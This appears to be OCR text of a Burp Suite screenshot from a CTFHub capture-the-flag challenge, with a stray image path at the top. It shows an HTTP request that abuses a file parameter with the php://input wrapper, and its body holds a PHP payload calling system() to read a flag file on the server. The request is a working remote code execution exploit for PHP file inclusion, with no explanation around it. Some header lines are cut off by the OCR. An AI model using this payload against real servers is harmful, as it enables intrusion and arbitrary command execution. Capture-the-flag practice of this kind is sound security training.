 Request
Raw Params Headers Hex XML
GET /?file=php://input HTTP/1.1
Host: challenge-a56f14f4e68357eb.sandbox.ctfhub.com:10080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/53
like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: td_cookie=2795634654
Connection: close
Content-Length: 34
<?php system("cat /flag_24805");?>